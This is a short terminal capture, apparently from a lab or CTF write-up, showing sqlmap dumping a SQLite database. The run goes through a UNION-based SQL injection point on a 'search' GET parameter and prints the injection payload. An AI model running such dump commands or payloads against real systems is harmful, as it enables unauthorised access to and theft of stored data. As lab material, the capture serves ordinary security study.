 └─$ sqlmap -r database.request --dump-all -batch --tamper=space2comment -dbms sqlite
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 08:10:53 /2023-01-26/
[08:10:53] [INFO] parsing HTTP request from 'database.request'
[08:10:53] [INFO] loading tamper module 'space2comment'
[08:10:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: search=test' UNION ALL SELECT NULL,CHAR(113,120,112,106,113)||CHAR(81,77,87,100,98,72,66,76,106,105,65,82,111,120,113,118,
105,66,116,78,102,117,115,101,87,68,114,100,116,79,118,75,89,67,67,98,79,100,116,76)||CHAR(113,106,113,112,113)-- dkUa